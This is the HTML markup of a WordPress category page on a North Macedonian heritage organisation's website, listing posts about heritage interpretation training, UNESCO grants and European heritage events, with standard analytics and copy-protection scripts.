            <span class="td-module-comments"><a href="https://haemus.org.mk/publication-time-travel-with-queen-maria-innovative-storytelling-and-cutting-edge-technology/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/post-pandemic-recovery-of-european-tourism-through-culture-heritage-and-creativity/"  rel="bookmark" class="td-image-wrap " title="Post-pandemic recovery of European Tourism through Culture, Heritage and Creativity" ><img class="entry-thumb" src="" alt="" title="Post-pandemic recovery of European Tourism through Culture, Heritage and Creativity" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/10/2020-ECTN_2020_conference-banner--238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/post-pandemic-recovery-of-european-tourism-through-culture-heritage-and-creativity/"  rel="bookmark" title="Post-pandemic recovery of European Tourism through Culture, Heritage and Creativity">Post-pandemic recovery of European Tourism through Culture, Heritage and Creativity</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-24T15:02:33+02:00" >October 24, 2020</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/post-pandemic-recovery-of-european-tourism-through-culture-heritage-and-creativity/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/the-first-cig-course-in-macedonia/"  rel="bookmark" class="td-image-wrap " title="The first CIG course in Macedonia" ><img class="entry-thumb" src="" alt="" title="The first CIG course in Macedonia" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/12/Vasilka_Dimitrovska_Participants_at_the_firts_CIG_in_North_Macedonia-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/the-first-cig-course-in-macedonia/"  rel="bookmark" title="The first CIG course in Macedonia">The first CIG course in Macedonia</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/vasilka-dimitrovska/">Vasilka Dimitrovska</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T10:44:16+02:00" >December 21, 2019</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/the-first-cig-course-in-macedonia/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/grant-award-from-unesco-for-culture-and-creativity-in-the-western-balkans/"  rel="bookmark" class="td-image-wrap " title="Grant Award from UNESCO for Culture and Creativity in the Western Balkans" ><img class="entry-thumb" src="" alt="" title="Grant Award from UNESCO for Culture and Creativity in the Western Balkans" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2024/08/Grant-Awarded-for-Culture-and-Creativity-in-the-Western-Balkans_Vasilka_Dimitrovska-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/grant-award-from-unesco-for-culture-and-creativity-in-the-western-balkans/"  rel="bookmark" title="Grant Award from UNESCO for Culture and Creativity in the Western Balkans">Grant Award from UNESCO for Culture and Creativity in the Western Balkans</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-22T11:56:41+02:00" >August 22, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/grant-award-from-unesco-for-culture-and-creativity-in-the-western-balkans/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-celebrated-18-april-2021-world-heritage-day/"  rel="bookmark" class="td-image-wrap " title="HAEMUS celebrated 18 April 2021 &#8211; World Heritage Day" ><img class="entry-thumb" src="" alt="" title="HAEMUS celebrated 18 April 2021 &#8211; World Heritage Day" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2021/04/HAEMUS_International_Day_For_Monuments_and_Sites_2021_5-238x178.png"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-celebrated-18-april-2021-world-heritage-day/"  rel="bookmark" title="HAEMUS celebrated 18 April 2021 &#8211; World Heritage Day">HAEMUS celebrated 18 April 2021 &#8211; World Heritage Day</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-20T12:10:36+02:00" >April 20, 2021</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-celebrated-18-april-2021-world-heritage-day/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Interpret Europe</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Interpret Europe</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/reviving-via-egnatia-heritage-based-interpretation-storytelling-and-gamification/"  rel="bookmark" class="td-image-wrap " title="Reviving Via Egnatia: Heritage-Based Interpretation, Storytelling, and Gamification" ><img class="entry-thumb" src="" alt="" title="Reviving Via Egnatia: Heritage-Based Interpretation, Storytelling, and Gamification" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2024/12/UNESCO_Reviving_Via_Egnatia_Heritage_Based_Interpretation_Storytelling_and_Gamification-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/reviving-via-egnatia-heritage-based-interpretation-storytelling-and-gamification/"  rel="bookmark" title="Reviving Via Egnatia: Heritage-Based Interpretation, Storytelling, and Gamification">Reviving Via Egnatia: Heritage-Based Interpretation, Storytelling, and Gamification</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T19:03:43+02:00" >December 5, 2024</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/reviving-via-egnatia-heritage-based-interpretation-storytelling-and-gamification/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/the-first-cig-course-in-macedonia/"  rel="bookmark" class="td-image-wrap " title="The first CIG course in Macedonia" ><img class="entry-thumb" src="" alt="" title="The first CIG course in Macedonia" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/12/Vasilka_Dimitrovska_Participants_at_the_firts_CIG_in_North_Macedonia-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/the-first-cig-course-in-macedonia/"  rel="bookmark" title="The first CIG course in Macedonia">The first CIG course in Macedonia</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/vasilka-dimitrovska/">Vasilka Dimitrovska</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T10:44:16+02:00" >December 21, 2019</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/the-first-cig-course-in-macedonia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-celebrated-18-april-2021-world-heritage-day/"  rel="bookmark" class="td-image-wrap " title="HAEMUS celebrated 18 April 2021 &#8211; World Heritage Day" ><img class="entry-thumb" src="" alt="" title="HAEMUS celebrated 18 April 2021 &#8211; World Heritage Day" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2021/04/HAEMUS_International_Day_For_Monuments_and_Sites_2021_5-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-celebrated-18-april-2021-world-heritage-day/"  rel="bookmark" title="HAEMUS celebrated 18 April 2021 &#8211; World Heritage Day">HAEMUS celebrated 18 April 2021 &#8211; World Heritage Day</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-20T12:10:36+02:00" >April 20, 2021</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-celebrated-18-april-2021-world-heritage-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-part-of-the-europes-culture-close-to-you-campaign/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of the &#8216;Europe’s Culture – close to you&#8217; campaign" ><img class="entry-thumb" src="" alt="" title="HAEMUS part of the &#8216;Europe’s Culture – close to you&#8217; campaign" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/Interpret_Europe_HAEMUS_Kokino-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-part-of-the-europes-culture-close-to-you-campaign/"  rel="bookmark" title="HAEMUS part of the &#8216;Europe’s Culture – close to you&#8217; campaign">HAEMUS part of the &#8216;Europe’s Culture – close to you&#8217; campaign</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T10:52:38+02:00" >November 3, 2020</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-part-of-the-europes-culture-close-to-you-campaign/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/interpretive-training-ehd-2023/"  rel="bookmark" class="td-image-wrap " title="Interpretive training for sustainable heritage tourism &#8211; European Heritage Days 2023" ><img class="entry-thumb" src="" alt="" title="Interpretive training for sustainable heritage tourism &#8211; European Heritage Days 2023" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2023/09/HAEMUS_Interpretive_Training_European_Heritage_Days_2023-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/interpretive-training-ehd-2023/"  rel="bookmark" title="Interpretive training for sustainable heritage tourism &#8211; European Heritage Days 2023">Interpretive training for sustainable heritage tourism &#8211; European Heritage Days 2023</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-24T16:04:15+02:00" >September 24, 2023</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/interpretive-training-ehd-2023/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/inspiring-and-long-awaited-training-for-certified-interpretive-trainers/"  rel="bookmark" class="td-image-wrap " title="Inspiring and long-awaited training for Certified Interpretive Trainers" ><img class="entry-thumb" src="" alt="" title="Inspiring and long-awaited training for Certified Interpretive Trainers" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2023/12/Training_for_Certified_Interpretive_Trainers_photo-Helena-Vicic-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/inspiring-and-long-awaited-training-for-certified-interpretive-trainers/"  rel="bookmark" title="Inspiring and long-awaited training for Certified Interpretive Trainers">Inspiring and long-awaited training for Certified Interpretive Trainers</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-23T18:53:29+02:00" >December 23, 2023</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/inspiring-and-long-awaited-training-for-certified-interpretive-trainers/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://haemus.org.mk/category/interpret-europe/page/2/?filter_by=random_posts" class="page" title="2">2</a><a href="https://haemus.org.mk/category/interpret-europe/page/2/?filter_by=random_posts" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6973451721a97
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>